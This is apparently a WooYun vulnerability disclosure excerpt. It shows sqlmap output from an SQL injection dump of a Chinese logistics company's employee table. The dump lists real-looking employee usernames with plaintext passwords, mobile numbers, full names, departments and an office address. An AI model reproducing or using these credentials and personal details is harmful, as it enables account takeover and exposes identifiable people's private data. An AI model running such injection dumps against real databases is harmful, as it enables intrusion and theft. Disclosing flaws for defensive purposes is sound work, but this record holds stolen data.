 [17:43:00] [WARNING] user aborted during enumeration. sqlmap will display partial output
[17:43:00] [INFO] analyzing table dump for possible password hashes
Database: Wutong
Table: yuangong
[10 entries]
A_ID | A_UserID | A_tel | A_PWD | A_keshi | A_Level | A_bumen | A_zhuzhi | A_AddTime | A_xingming |
1 | admin | NULL | wtskwlkj001 | NULL | 4 | NULL | 河南商丘 | NULL | 总经理 |
105 | cjs | <blank> | wtyy!@# | 中国物通科技有限公司 | 1 | 技术部 | <blank> | 04 24 2009 5:03PM | 软件采集 |
109 | cjsalibaba | <blank> | cjsalibaba | 中国物通科技有限公司 | 1 | 技术部 | <blank> | 05 16 2009 8:34AM | 采集 |
114 | wtshanxi | <blank> | zgwtwsn0909503 | 中国物通科技有限公司 | 0 | 市场部 | <blank> | 09 22 2009 4:16PM | <blank> |
115 | wtshanxi001 | 15902991877 | 8736613ZFJ | 中国物通网陕西分站 | 1 | 销售部 | 陕西省西安市雁塔区电子西街2号 | 09 23 2009 11:44AM | 张梵杰 |
116 | wtshanxi002 | 13474000032 | woai8438 | 中国物通网陕西分站 | 1 | 销售部 | 陕西省西安市雁塔区电子西街2号 | 09 23 2009 11:45AM | 李潇 |
117 | wtshanxi003 | 15291961010 | guoguo20060921 | 中国物通网陕西分站 | 1 | 销售部 | 陕西省西安市雁塔区电子西街2号 | 09 23 2009 11:46AM | 许果 |
118 | w0026 | <blank> | 4006578069 | 中国物通网陕西分站 | 3 | 推广部 | <blank> | 10 26 2009 1:57PM | 周玲 |
119 | qixueji | <blank> | jiaxueqi | 中国物通科技有限公司 | 1 | 技术部 | <blank> | 11 2 2009 2:06PM | 齐学佳 |
121 | w0028 | <blank> | 159357 | 中国物通科技有限公司 | 1 | 推广部 | <blank> | 11 3 2009 9:05AM | 郭玉炳 |
www.wooyun.org